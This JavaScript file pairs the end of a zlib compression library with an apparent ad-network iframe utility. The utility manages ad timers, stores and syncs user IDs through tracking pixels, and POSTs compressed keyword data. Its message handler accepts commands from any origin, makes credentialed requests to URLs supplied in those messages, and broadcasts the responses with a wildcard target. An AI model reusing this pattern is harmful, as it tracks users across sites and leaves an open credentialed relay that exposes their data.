rawDeflateOption[prop] = opt_params[prop]
}
rawDeflateOption["outputBuffer"] = this.output;
this.rawDeflate = new Zlib.RawDeflate(this.input, rawDeflateOption)
};
Zlib.Deflate.DefaultBufferSize = 32768;
Zlib.Deflate.CompressionType = Zlib.RawDeflate.CompressionType;
Zlib.Deflate.compress = function(input, opt_params) {
return(new Zlib.Deflate(input, opt_params)).compress()
};
Zlib.Deflate.prototype.compress = function() {
var cm;
var cinfo;
var cmf;
var flg;
var fcheck;
var fdict;
var flevel;
var clevel;
var adler;
var error = false;
var output;
var pos = 0;
output = this.output;
cm = Zlib.CompressionMethod.DEFLATE;
switch(cm) {
case Zlib.CompressionMethod.DEFLATE:
cinfo = Math.LOG2E * Math.log(Zlib.RawDeflate.WindowSize) - 8;
break;
default:
throw new Error("invalid compression method");
}
cmf = cinfo << 4 | cm;
output[pos++] = cmf;
fdict = 0;
switch(cm) {
case Zlib.CompressionMethod.DEFLATE:
switch(this.compressionType) {
case Zlib.Deflate.CompressionType.NONE:
flevel = 0;
break;
case Zlib.Deflate.CompressionType.FIXED:
flevel = 1;
break;
case Zlib.Deflate.CompressionType.DYNAMIC:
flevel = 2;
break;
default:
throw new Error("unsupported compression type");
}
break;
default:
throw new Error("invalid compression method");
}
flg = flevel << 6 | fdict << 5;
fcheck = 31 - (cmf * 256 + flg) % 31;
flg |= fcheck;
output[pos++] = flg;
adler = Zlib.Adler32(this.input);
this.rawDeflate.op = pos;
output = this.rawDeflate.compress();
pos = output.length;
if(USE_TYPEDARRAY) {
output = new Uint8Array(output.buffer);
if(output.length <= pos + 4) {
this.output = new Uint8Array(output.length + 4);
this.output.set(output);
output = this.output
}
output = output.subarray(0, pos + 4)
}
output[pos++] = adler >> 24 & 255;
output[pos++] = adler >> 16 & 255;
output[pos++] = adler >> 8 & 255;
output[pos++] = adler & 255;
return output
}
});
goog.provide("Zlib.exportObject");
goog.require("Zlib");
goog.scope(function() {
Zlib.exportObject = function(enumString, exportKeyValue) {
var keys;
var key;
var i;
var il;
if(Object.keys) {
keys = Object.keys(exportKeyValue)
}else {
keys = [];
i = 0;
for(key in exportKeyValue) {
keys[i++] = key
}
}
for(i = 0, il = keys.length;i < il;++i) {
key = keys[i];
goog.exportSymbol(enumString + "." + key, exportKeyValue[key])
}
}
});
goog.require("Zlib.Inflate");
goog.require("Zlib.exportObject");
goog.exportSymbol("Zlib.Inflate", Zlib.Inflate);
goog.exportSymbol("Zlib.Inflate.prototype.decompress", Zlib.Inflate.prototype.decompress);
Zlib.exportObject("Zlib.Inflate.BufferType", {"ADAPTIVE":Zlib.Inflate.BufferType.ADAPTIVE, "BLOCK":Zlib.Inflate.BufferType.BLOCK});
goog.require("Zlib.Deflate");
goog.require("Zlib.exportObject");
goog.exportSymbol("Zlib.Deflate", Zlib.Deflate);
goog.exportSymbol("Zlib.Deflate.compress", Zlib.Deflate.compress);
goog.exportSymbol("Zlib.Deflate.prototype.compress", Zlib.Deflate.prototype.compress);
Zlib.exportObject("Zlib.Deflate.CompressionType", {"NONE":Zlib.Deflate.CompressionType.NONE, "FIXED":Zlib.Deflate.CompressionType.FIXED, "DYNAMIC":Zlib.Deflate.CompressionType.DYNAMIC});
}).call(this);

        var WebStorageUtility = (function() {
            var Config = {
                taTimer: 180,
                ntaTimer: 180,
                ntaSwitchTimer: 0,
                ntvSliderTimer: 180,
                ntvSlider: 180,
                overlayTimer: 360,
                BRUID_KEY: 'pmbruid01',
                UID_KEY: 'pmuid01',
                messageSeparator: '#&#',
                keepAliveID: null,
                keepAliveCounter: 0
            };

            var cookieHandler = (function() {
                var getItem = function (sKey) {
                    if(!sKey) {
                        return null;
                    }
                    return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
                };
                var setItem = function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
                    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }
                    var sExpires = "";
                    if (vEnd) {
                        switch (vEnd.constructor) {
                            case Number:
                                sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;
                                break;
                            case String:
                                sExpires = "; expires=" + vEnd;
                                break;
                            case Date:
                                sExpires = "; expires=" + vEnd.toUTCString();
                                break;
                        }
                    }
                    document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
                    return true;
                };
                var removeItem = function (sKey, sPath, sDomain) {
                    if (!hasItem(sKey)) { return false; }
                    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");
                    return true;
                };
                var hasItem = function (sKey) {
                    if (!sKey) { return false; }
                    return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
                };
                var keys = function () {
                    var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
                    for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }
                    return aKeys;
                };

                // checks are cookies enabled from navigator object
                // if that doesn't work, it creates a test cookie
                var cookiesEnabled = function() {
                    // Ovo u IE-9 vraca uvijek true?
                    var cookieEnabled = (navigator.cookieEnabled) ? true : false;

                    if(typeof navigator.cookieEnabled == 'undefined' && !cookieEnabled) {
                        document.cookie = 'testcookie';
                        cookieEnabled = (document.cookie.indexOf('testcookie') != -1) ? true : false;
                        removeItem('testcookie');
                    }
                    return cookieEnabled;
                };

                return {
                    get: getItem,
                    set: setItem,
                    remove: removeItem,
                    hasItem: hasItem,
                    keys: keys,
                    isEnabled: cookiesEnabled
                };
            }());

            var makeAttributionConfigRequest = function(params) {
                var paramsObj = JSON.parse(params);

                PostManager.sendGet(paramsObj.url, function(response) {
                    parent.postMessage('ATTRCONFRESP' + Config.messageSeparator + response, '*');
                }, function(){});
            };

            var Messenger = (function() {
                var init = function() {
                    if(typeof document.addEventListener !== 'undefined') {
                        window.addEventListener('message', messageHandler, false);
                    } else {
                        window.attachEvent('onmessage', messageHandler);
                    }
                }

                var messageHandler = function(evt) {
                    var params = evt.data.toString().split(Config.messageSeparator),
                        msg = params[0];

                    try {
                        switch (msg) {
                            case 'GETPMSSCRPRM' :
                                sendSSParams();
                                break;
                            case 'CLEARPMSSCRPRM' :
                                StorageManager.remove('session', 'PMLPI');
                                StorageManager.remove('session', 'PMLP_BRANDED');
                                StorageManager.remove('session', 'FIRSTLP');
                                break;
                            case 'SETPMSSBRANDED' :
                                WindowNameManager.setIsBranded('1');
                                break;
                            case 'SETTRANSTIME' :
                                if(params.length >= 2 && !isNaN(parseInt(params[1]))) {
                                   TimersManager.setWithTimeToLive('TRANS_TIME', params[1]);
                                }else{
                                   TimersManager.set('TRANS_TIME');
                                }
                                break;
                            case 'SETTRANSTIMERWITHTTL' :
                                if(params.length >=2 && params[1] === "") {
                                    params[1] = Config.taTimer;
                                }
                                TimersManager.setTimerWithProlongedTime('TRANS_TIME', params[1]);
                                break;
                            case 'SETDISPTIMERWITHTTL' :
                                if(params.length >=2 && params[1] === "") {
                                    params[1] = Config.ntaTimer;
                                }
                                TimersManager.setTimerWithProlongedTime('DISP_TIME', params[1]);
                                break;
                            case 'SETTADELAY' :
                                if(params.length >= 2 && !isNaN(parseInt(params[1]))) {
                                   TimersManager.setWithTimeToLive('TRANS_DELAY_TIME', params[1]);
                                }
                                break;
                            case 'SETDISPTIME' :
                                 if(params.length >= 2 && !isNaN(parseInt(params[1]))) {
                                    TimersManager.setWithTimeToLive('DISP_TIME', Config.ntaSwitchTimer > 0 ? Config.ntaSwitchTimer : params[1]);
                                 } else {
                                    TimersManager.setWithTimeToLive('DISP_TIME', Config.ntaSwitchTimer > 0 ? Config.ntaSwitchTimer :  Config.ntaTimer);
                                 }
                                break;
                            case 'SETNTATIME' :
                                TimersManager.reSetNTATimer(parseInt(params[1], 10));
                                break;
                            case 'RMVNTATMSWITCH' :
                                TimersManager.removeNTATimerSwitch();
                                break;
                            case 'SETNTVSLIDE' :
                                 if(params.length >= 2 && !isNaN(parseInt(params[1]))) {
                                    TimersManager.setWithTimeToLive('NTVSLIDER_TIME', params[1]);
                                 } else {
                                    TimersManager.set('NTVSLIDER_TIME');
                                 }
                                break;
                            case 'SETNTV' :
                                 if(params.length >= 2 && !isNaN(parseInt(params[1]))) {
                                    TimersManager.setWithTimeToLive('NTV_TIME', params[1]);
                                 } else {
                                    TimersManager.set('NTV_TIME');
                                 }
                                break;
                            case 'SETDISPHVC' :
                                StorageManager.set('local', 'DISP_HVC_CAN_SHOW', 0);
                                break;
                            case 'SETLBXTIME' :
                                 if(params.length >= 2 && !isNaN(parseInt(params[1]))) {
                                    TimersManager.setWithTimeToLive('LBX_TIME', params[1]);
                                 } else {
                                    TimersManager.set('LBX_TIME');
                                 }
                                break;
                            case 'GETUID' :
                                parent.postMessage('UIDRETVAL'+ Config.messageSeparator + UIDManager.getUidCookie() + Config.messageSeparator + UIDManager.getUidStorage(), '*');
                                break;
                            case 'SETUID' :
                                UIDManager.setUID(params[1]);
                                break;
                            case 'SETUIDCOOKIE' :
                                UIDManager.dropCookie(params[1], null);
                                break;
                            case 'SETUIDSTORAGE' :
                                UIDManager.setStorage(Config.UID_KEY, params[1]);
                                break;
                            case 'SENDLUTRACKING' :
                                UIDManager.sendLuTracking(params[1]);
                                break;
                            case 'PMPOSTDT' :
                                PostManager.sendPost(params);
                                break;
                            case 'STOPBRCRPRM' :
                                WindowNameManager.stopBroadcasting();
                                break;
                            case 'SETFIRSTLPVALUE' :
                                StorageManager.set('session', 'FIRSTLP', '0');
                                break;
                            case 'PMATTRCONFREQ' :
                                makeAttributionConfigRequest(params[1]);
                                break;
                            case 'LPCNT' :
                                PostManager.sendPost(params, true);
                                break;
                            case 'BNREPL' :
                                PostManager.sendGet(params[1], sendBackBnReplResponse, function(){});
                                break;
                            case 'SECURECHECK' :
                                doSecureCheck(params[1]);
                                break;
                            case 'INITOFFSETDATA' :
                                displayOffsetManager.initOffsetData(params[1]);
                                break;
                            case 'UPDATEOFFSETDATA' :
                                displayOffsetManager.updateOffsetData(params[1]);
                                break;
                        }
                    } catch(ex) {}
                }

                var send = function(msg) {
                    parent.postMessage(msg, '*');
                }

                var sendSSParams = function() {
                    var ssParams = WindowNameManager.getParam(),
                        msg = 'PMSSCRPRM01'+ Config.messageSeparator + (ssParams !== null ? (ssParams + Config.messageSeparator + WindowNameManager.getIsBranded() + Config.messageSeparator + WindowNameManager.getIsFirstLp()) : 'EMPTY');

                    send(msg);
                };

                var sendBackBnReplResponse = function(response) {
                    parent.postMessage('BNREPLRESP' + Config.messageSeparator + response, '*');
                };

                return {
                    init: init,
                    send: send
                };
            }());

            var StorageManager = (function() {
                var localEnabled = false,
                    sessionEnabled = false;

                var init = function() {
                    localEnabled = isEnabled('local');
                    sessionEnabled = isEnabled('session');
                };

                var get = function(mode, key) {
                    if(mode === 'local') {
                        if(localEnabled) {
                            return localStorage.getItem(key);
                        } else {
                            return -1;
                        }
                    } else if(mode === 'session') {
                        if(sessionEnabled) {
                            return sessionStorage.getItem(key);
                        } else {
                            return -1;
                        }
                    }
                }

                var set = function(mode, key, value) {
                    if(mode === 'local' && localEnabled) {
                        localStorage.setItem(key, value);
                    } else if(mode === 'session' && sessionEnabled) {
                        sessionStorage.setItem(key, value);
                    }
                }

                var remove = function(mode, key) {
                    if(mode === 'local' && localEnabled) {
                        localStorage.removeItem(key);
                    } else if(mode === 'session' && sessionEnabled) {
                        sessionStorage.removeItem(key);
                    }
                }

                var isEnabled = function(mode) {
                    var mod = 'TEST';
                    try {
                        if(mode === 'local') {
                            localStorage.setItem(mod, mod);
                            localStorage.removeItem(mod);
                            return true;
                        } else if(mode === 'session') {
                            sessionStorage.setItem(mod, mod);
                            sessionStorage.removeItem(mod);
                            return true;
                        }
                    } catch (exception) {
                        return false;
                    }
                };

                var getLocalStatus = function() {
                    return localEnabled;
                }

                var getSessionStatus = function() {
                    return sessionEnabled;
                }

                return {
                    get: get,
                    set: set,
                    remove: remove,
                    localEnabled: getLocalStatus,
                    sessionEnabled: getSessionStatus,
                    init: init
                };
            }());

            var WindowNameManager = (function() {
                var ssParams = null,
                    message = null,
                    reportIntervalID = null,
                    reportIntervalCounter = 0;

                var init = function() {
                    ssParams = StorageManager.get('session', 'PMLPI');
                    message = 'PMSSCRPRM01' + Config.messageSeparator + (ssParams !== null ? (ssParams + Config.messageSeparator + getIsBranded() + Config.messageSeparator + getIsFirstLp()) : 'EMPTY');

                    reportIntervalID = window.setInterval(makeFunction(message), 50);
                }

                var makeFunction = function(message) {
                    return function() {
                        if(reportIntervalCounter > 100) {
                            clearInterval(reportIntervalID);
                        } else {
                            Messenger.send(message);
                            reportIntervalCounter++;
                        }
                    }
                }

                var getParam = function() {
                    return ssParams;
                };

                var getIsBranded = function() {
                    return StorageManager.get('session', 'PMLP_BRANDED');
                };

                var setIsBranded = function(status) {
                    StorageManager.set('session', 'PMLP_BRANDED', status);
                };

                var stopBroadcasting = function() {
                    window.clearInterval(reportIntervalID);
                };

                var getIsFirstLp = function() {
                    var isFirstLP = StorageManager.get('session', 'FIRSTLP');
                    return isFirstLP !== null ? isFirstLP : '1';
                };

                return {
                    init: init,
                    getParam: getParam,
                    getIsBranded: getIsBranded,
                    setIsBranded: setIsBranded,
                    stopBroadcasting: stopBroadcasting,
                    getIsFirstLp: getIsFirstLp
                };
            }());

            var TimersManager = (function() {
                //trans: 'TRANS_TIME',
                //disp: 'DISP_TIME',
                //ntvSlider: 'NTVSLIDER_TIME',
                //ntv: 'NTV_TIME'

                var transCanShow = -1,
                    dispCanShow = -1,
                    ntvSliderCanShow = -1,
                    ntvCanShow = -1,
                    dispHVCCanShow = -1,
                    overlayCanShow = -1,
                    tempTrans = -1,
                    tempDisp = -1,
                    tempNtvSlider = -1,
                    tempNtv = -1,
                    tempDispHVC = -1,
                    tempOverlay = -1,
                    tempTransDelay,
                    changed = false;

                    // not used - maybe remove it
                var canShow = function(timerName, timer) {
                    var timerValue = null;

                    if(!StorageManager.localEnabled()) {
                        return -1;
                    }

                    try {
                        timerValue = StorageManager.get('local', timerName);

                        if(timerValue === null){
                           return 1;
                        }

                        var timerValueArr = timerValue.split(Config.messageSeparator);
                        timerValue = timerValueArr[0];
                        var timeToLive = timerValueArr.length > 1 ? timerValueArr[1] : timer;
                        if((Math.round(new Date().getTime()/1000) - timerValue) > timeToLive) {
                            removeTimer(timerName);
                            if(timerName == 'DISP_TIME') {
                                removeTimer('DISP_HVC_CAN_SHOW');
                            }
                            return 1
                        }

                        return 0;
                    } catch(ex) {
                        return -1;
                    }
                }

                var setTimer = function(timerName) {
                    StorageManager.set('local', timerName, Math.round(new Date().getTime()/1000));
                }

                var setTimerWithTimeToLive = function(timerName, timeToLive) {
                    StorageManager.set('local', timerName, Math.round(new Date().getTime()/1000) + Config.messageSeparator + timeToLive);
                }

                var setTimerWithProlongedTime = function (timerName, ttl) {
                    var isGreater = false,
                        timestamp = Math.floor(new Date().getTime() / 1000),
                        timerFromStorage = StorageManager.get("local", timerName);

                    if(timerFromStorage === null) {
                        isGreater = true;
                    } else {
                        var timerFromStorageArr = timerFromStorage.split(Config.messageSeparator);
                        var timestampFromStorage = parseInt(timerFromStorageArr[0], 10);
                        var ttlFromStorage = parseInt(timerFromStorageArr[1], 10);
                        if(isFinite(timestampFromStorage) && isFinite(ttlFromStorage)
                            && timestampFromStorage <= timestamp && ttlFromStorage < 24 * 60 * 60) {
                            isGreater = timestamp + parseInt(ttl, 10) > timestampFromStorage + ttlFromStorage;
                        } else {
                            isGreater = true;
                        }
                    }
                    if(isGreater) {
                        StorageManager.set("local", timerName, timestamp + Config.messageSeparator + ttl);
                    }
                };

                var removeTimer = function(timerName) {
                    StorageManager.remove('local', timerName);
                }
                var checkTimers = function() {
                    tempTrans = canShow('TRANS_TIME', Config.taTimer);
                    tempTransDelay = canShow('TRANS_DELAY_TIME', 30);
                    tempDisp = canShow('DISP_TIME', Config.ntaTimer);
                    tempNtvSlider = canShow('NTVSLIDER_TIME', Config.ntvSliderTimer);
                    tempNtv = canShow('NTV_TIME', Config.ntvSlider);
                    tempOverlay = canShow("LBX_TIME", Config.overlayTimer);

                    tempTrans = tempTrans & tempTransDelay;

                    if(!StorageManager.localEnabled()) {
                        tempDispHVC = -1;
                    }else{
                        tempDispHVC = StorageManager.get('local', 'DISP_HVC_CAN_SHOW');
                        tempDispHVC = tempDispHVC == null ? 1 : tempDispHVC;
                    }

                    changed = false;

                    if(tempDispHVC !== -1 && dispHVCCanShow !== tempDispHVC) {
                        changed = true;
                        dispHVCCanShow = tempDispHVC;
                    }

                    if(tempTrans !== -1 && transCanShow !== tempTrans) {
                        changed = true;
                        transCanShow = tempTrans;
                    }

                    if(tempDisp !== -1 && dispCanShow !== tempDisp) {
                        changed = true;
                        dispCanShow = tempDisp;
                    }

                    if(tempNtvSlider !== -1 && ntvSliderCanShow !== tempNtvSlider) {
                        changed = true;
                        ntvSliderCanShow = tempNtvSlider;
                    }

                    if(tempNtv !== -1 && ntvCanShow !== tempNtv) {
                        changed = true;
                        ntvCanShow = tempNtv;
                    }

                    if(tempOverlay !== -1 && overlayCanShow !== tempOverlay) {
                        changed = true;
                        overlayCanShow = tempOverlay;
                    }

                    if(changed) {
                        var offsetData = displayOffsetManager.getOffsetDataFromStorage();
                        Messenger.send('PMTIMERS' + Config.messageSeparator + transCanShow + Config.messageSeparator + dispCanShow + Config.messageSeparator + ntvSliderCanShow + Config.messageSeparator + ntvCanShow + Config.messageSeparator + dispHVCCanShow + Config.messageSeparator + overlayCanShow + Config.messageSeparator + (typeof offsetData !== "undefined" ? offsetData.xOffset : "") + Config.messageSeparator + (typeof offsetData !== "undefined" ? offsetData.yOffset : "") + Config.messageSeparator + (typeof offsetData !== "undefined" ? offsetData.iteration : ""));
                    }
                };

                var reSetNTATimer = function(timer) {
                    Config.ntaSwitchTimer = timer;
                    if(!StorageManager.get("local", "NTATIMERSWITCH")) {
                        StorageManager.set("local", "NTATIMERSWITCH", timer);
                    }
                };

                var removeNTATimerSwitch = function() {
                    StorageManager.remove("local", "NTATIMERSWITCH");
                    Config.ntaSwitchTimer = 0;
                    checkTimers();
                };

                var init = function() {
                    // this is added to eliminate initial waiting period of 300ms
                    checkTimers();
                    window.setInterval(checkTimers, 300);
                };

                return {
                    canShow: canShow,
                    set: setTimer,
                    setWithTimeToLive : setTimerWithTimeToLive,
                    setTimerWithProlongedTime: setTimerWithProlongedTime,
                    remove: removeTimer,
                    init: init,
                    reSetNTATimer: reSetNTATimer,
                    removeNTATimerSwitch: removeNTATimerSwitch
                };
            }());

            var UIDManager = (function() {
                var bruidCookie = null,
                    bruidStorage = null,
                    uidCookie = null,
                    uidStorage = null,
                    runned = false;

                var dropCookie = function(uidValue, bruidValue) {
                    if(uidValue) {
                        var img1 = new Image();
                        img1.src = 'https://partners.cmptch.com/suic?u=' + uidValue;
                    }
                    if(bruidValue) {
                        var img2 = new Image();
                        img2.src = 'https://partners.cmptch.com/suic?b=' + bruidValue;
                    }
                };

                var tryParseJSON = function(val) {
                    try {
                        return JSON.parse(val);
                    } catch (ex) {
                        return false;
                    }
                };

                var setStorage = function(key, browserId) {
                    StorageManager.set('local', key, browserId);
                };

                var setUID = function(value) {
                    StorageManager.set('local', Config.UID_KEY, value);
                    dropCookie(value, null);
                };

                var getUidCookie = function() {
                    return uidCookie;
                };

                var getUidStorage = function() {
                    return uidStorage;
                };

                var luResponseHandler = function(responseText) {
                    var respJSON = tryParseJSON(responseText);

                    if(respJSON) {
                        if(respJSON.uid) {
                            setUID(respJSON.uid);
                        }
                        parent.postMessage('PMLURSP' + Config.messageSeparator + responseText, '*');
                    } else {
                        parent.postMessage('PMPSTRSP' + Config.messageSeparator + responseText, '*');
                    }
                };

                var sendLuTracking = function(url){
				    var xhr = new XMLHttpRequest();
                    try {
                        xhr.onreadystatechange = function() {
                            if (xhr.readyState == XMLHttpRequest.DONE && xhr.status == 200) {
                                luResponseHandler(this.responseText);
                            }
                        };
                        xhr.open("GET",url,true);
                        xhr.withCredentials = true;
                        xhr.send();
					} catch(ex) {}
               };

                var run = function() {
                    var tempUidCookie = null,
                        tempUidStorage = null,
                        reportIntervalID = null,
                        reportIntervalCounter = 0;

                    if(runned) {
                        return;
                    } else {
                        runned = true;
                    }

                    if(cookieHandler.isEnabled()) {
                        tempUidCookie = cookieHandler.get(Config.UID_KEY);

                        if(cookieHandler.hasItem(Config.UID_KEY) && typeof tempUidCookie !== 'undefined' && tempUidCookie !== null) {
                            uidCookie = tempUidCookie;
                        }
                    }

                    if(StorageManager.localEnabled()) {
                        tempUidStorage = StorageManager.get('local', Config.UID_KEY);

                        if(typeof tempUidStorage !== 'undefined' && tempUidStorage !== null && tempUidStorage !== 'null') {
                            uidStorage = tempUidStorage;
                        }
                    }

                    reportIntervalID = window.setInterval(function() {
                        if(reportIntervalCounter > 150) {
                            clearInterval(reportIntervalID);
                        } else {
                            parent.postMessage('PMUIDVAL' + Config.messageSeparator + uidCookie + Config.messageSeparator + uidStorage, '*');
                            reportIntervalCounter++;
                        }
                    }, 50);
                };

                return {
                    dropCookie: dropCookie,
                    setStorage: setStorage,
                    setUID: setUID,
                    getUidCookie: getUidCookie,
                    getUidStorage: getUidStorage,
                    sendLuTracking: sendLuTracking,
                    run: run
                };
            }());

            var displayOffsetManager = (function() {
                var initialXPosition,
                    initialYPosition,
                    offsetDelta,
                    maxNumOfIterations;

                var updateOffsetData = function(value) {
                    var offsetDataFromStorage = getOffsetDataFromStorage();
                    if(offsetDataFromStorage) {
                        if(offsetDataFromStorage.iteration >= maxNumOfIterations || value == "reset") {
                            StorageManager.set("local", "OFFSETDATA", initialXPosition + "|" + initialYPosition + "|1|" + initialXPosition + "|" + initialYPosition + "|" + maxNumOfIterations + "|" + offsetDelta);
                        } else {
                            StorageManager.set("local", "OFFSETDATA", (offsetDataFromStorage.xOffset + offsetDelta) + '|' + (offsetDataFromStorage.yOffset + offsetDelta) + '|' + (offsetDataFromStorage.iteration + 1) + "|" + initialXPosition + "|" + initialYPosition + "|" + maxNumOfIterations + "|" + offsetDelta);
                        }
                    }

                };

                var getOffsetDataFromStorage = function() {
                    var offsetDataFromStorage = StorageManager.get("local", "OFFSETDATA");
                    if(offsetDataFromStorage) {
                        var offsetData = offsetDataFromStorage.split('|');

                        return {
                            xOffset: parseInt(offsetData[0]),
                            yOffset: parseInt(offsetData[1]),
                            iteration: parseInt(offsetData[2]),
                            initialXPosition: parseInt(offsetData[3]),
                            initialYPosition: parseInt(offsetData[4]),
                            maxNumOfIterations: parseInt(offsetData[5]),
                            initialOffset: parseInt(offsetData[6])
                        }
                    } else {
                        return {
                            xOffset: 0,
                            yOffset: 0,
                            iteration: 1,
                            initialXPosition: 0,
                            initialYPosition: 0,
                            maxNumOfIterations: 0,
                            initialOffset: 0
                        }
                    }
                };

                var initOffsetData = function(value) {
                    var offsetData = value.split('|');
                    var offsetDataFromStorage = getOffsetDataFromStorage();
                    var changed = false;

                    initialXPosition = offsetDataFromStorage.initialXPosition;
                    initialYPosition = offsetDataFromStorage.initialYPosition;
                    offsetDelta = offsetDataFromStorage.initialOffset;
                    maxNumOfIterations = offsetDataFromStorage.maxNumOfIterations;

                    if(initialXPosition !== parseInt(offsetData[0], 10)) {
                        initialXPosition = parseInt(offsetData[0], 10);
                        changed = true;
                    }

                    if(initialYPosition !== parseInt(offsetData[1], 10)) {
                        initialYPosition = parseInt(offsetData[1], 10);
                        changed = true;
                    }

                    if(maxNumOfIterations !== parseInt(offsetData[2], 10)) {
                        maxNumOfIterations = parseInt(offsetData[2], 10);
                        changed = true;
                    }

                    if(offsetDelta !== parseInt(offsetData[3], 10)) {
                        offsetDelta = parseInt(offsetData[3], 10);
                        changed = true;
                    }

                    if(isNaN(parseInt(offsetDataFromStorage.xOffset)) || isNaN(parseInt(offsetDataFromStorage.yOffset)) || isNaN(parseInt(offsetDataFromStorage.iteration))) {
                        changed = true;
                    }

                    if(changed) {
                        StorageManager.set("local", "OFFSETDATA", initialXPosition + "|" + initialYPosition + "|1|" + initialXPosition + "|" + initialYPosition + "|" + maxNumOfIterations + "|" + offsetDelta);
                    }
                };

                return {
                    updateOffsetData: updateOffsetData,
                    getOffsetDataFromStorage: getOffsetDataFromStorage,
                    initOffsetData: initOffsetData,
                };
            }());

            var PostManager = (function() {
                var str2ba = function (str, unkwn) {
                   //pretvara string u niz bajtova po Windows-1252 charset-u
                   var buf = new Uint8Array(str.length);
                   for (var i = 0, strLen = str.length; i < strLen; i++) {
                      var charCode = str.charCodeAt(i);
                      if (charCode > 255) {
                         switch (charCode) {
                            case 0x20AC: charCode = 0x80; break;
                            case 0x201A: charCode = 0x82; break;
                            case 0x0192: charCode = 0x83; break;
                            case 0x201E: charCode = 0x84; break;
                            case 0x2026: charCode = 0x85; break;
                            case 0x2020: charCode = 0x86; break;
                            case 0x2021: charCode = 0x87; break;
                            case 0x02C6: charCode = 0x88; break;
                            case 0x2030: charCode = 0x89; break;
                            case 0x0160: charCode = 0x8a; break;
                            case 0x2039: charCode = 0x8b; break;
                            case 0x0152: charCode = 0x8c; break;
                            case 0x017D: charCode = 0x8e; break;
                            case 0x2018: charCode = 0x91; break;
                            case 0x2019: charCode = 0x92; break;
                            case 0x201C: charCode = 0x93; break;
                            case 0x201D: charCode = 0x94; break;
                            case 0x2022: charCode = 0x95; break;
                            case 0x2013: charCode = 0x96; break;
                            case 0x2014: charCode = 0x97; break;
                            case 0x02DC: charCode = 0x98; break;
                            case 0x2122: charCode = 0x99; break;
                            case 0x0161: charCode = 0x9a; break;
                            case 0x203A: charCode = 0x9b; break;
                            case 0x0153: charCode = 0x9c; break;
                            case 0x017E: charCode = 0x9e; break;
                            case 0x0178: charCode = 0x9f; break;
                            default: charCode = unkwn;
                         }
                      }
                      buf[i] = charCode;
                   }
                   return buf;
                };

                var sendPost = function(dataArr, isLPPost) {
                    var keywordsBytes = null,
                        keywordsBytesCompressed = null,
                        postData = null,
                        postParamsObj = null;

                    try {
                        if(!dataArr) {
                            return;
                        }

                        postData = dataArr.length > 2 ? dataArr.slice(1, dataArr.length).join(Config.messageSeparator) : dataArr[1];
                        postParamsObj = JSON.parse(postData);
                        if(isLPPost) {
                            keywordsBytes = str2ba(postParamsObj.data, "?".charCodeAt(0));
                        } else {
                            keywordsBytes = str2ba(JSON.stringify(postParamsObj.data), "?".charCodeAt(0));
                        }
                        keywordsBytesCompressed = Zlib.Deflate.compress(keywordsBytes);

                        if(isLPPost) {
                            makePost(postParamsObj.url, keywordsBytesCompressed);
                        } else {
                            makePost(postParamsObj.url, keywordsBytesCompressed, function(payload) {
                                parent.postMessage('PMPSTRSP' + Config.messageSeparator + payload, '*');
                            });
                        }
                    } catch(ex) {}
                };

                var makePost = function(url, postContent, successCallback) {
                    var xhr = new XMLHttpRequest();

                    try {
                        xhr.onreadystatechange = function() {
                            if (xhr.readyState == XMLHttpRequest.DONE) {
                                if(xhr.status == 200) {
                                    if(typeof successCallback === "function") {
                                        successCallback(this.responseText);
                                    }
                                } else if(xhr.status == 400) {
                                    //console.log('There was an error 400')
                                } else {
                                    //console.log('something else other than 200 was returned')
                                }
                            }
                        }

                        xhr.open("POST",url,true);
                        xhr.withCredentials = true;
                        xhr.send(postContent);
                    } catch(ex) {}
                };

                var sendGetLegacy = function(url, successCallback, errorCallback) {
                    var xdr = new XDomainRequest();

                    xdr.open("get", url);
                    xdr.onerror = function () {
                        errorCallback();
                    };
                    xdr.onload = function() {
                        successCallback(xdr.responseText);
                    };

                    setTimeout(function () {
                        xdr.send();
                    }, 0);
                };

                var sendGet = function(url, successCallback, errorCallback) {
                    if(window.XDomainRequest){
                        sendGetLegacy(url, successCallback, errorCallback);
                    } else {
                        var xhr = new XMLHttpRequest();

                        try {
                            xhr.onreadystatechange = function () {
                                if (xhr.readyState == XMLHttpRequest.DONE) {
                                    if (xhr.status == 200) {
                                        successCallback(this.responseText);
                                    } else if (xhr.status == 400) {
                                        errorCallback()
                                    } else {
                                        //console.log('something else other than 200 was returned')
                                    }
                                }
                            };

                            xhr.open("GET", url, true);
                            xhr.withCredentials = true;
                            xhr.send();
                        } catch (ex) {}
                    }
                };

                return {
                    sendPost: sendPost,
                    sendGet: sendGet,
                    makePost: makePost
                };
            }());

            var getConfigParams = function() {
                var urlParams = document.location.href.split('#&#');
                    if(urlParams.length > 1) {
                        Config.taTimer = parseInt(urlParams[1], 10);
                        Config.ntaTimer = parseInt(urlParams[2], 10);
                        Config.overlayTimer = parseInt(urlParams[3], 10);
                    }
            };

            var checkNTATimerSwitch = function() {
                var ntaTimerSwitch = StorageManager.get('local', 'NTATIMERSWITCH');
                if(ntaTimerSwitch) {
                    Config.ntaTimer = parseInt(ntaTimerSwitch, 10);
                }
            };

            var sendBeacon = function() {
                parent.postMessage('MNGFRMRD', '*');
                Config.keepAliveID = window.setInterval(function() {
                    if(Config.keepAliveCounter < 40) {
                        Config.keepAliveCounter++;
                        parent.postMessage('MNGFRMRD', '*');
                    } else {
                        window.clearInterval(Config.keepAliveID);
                    }
                }, 250);
            };

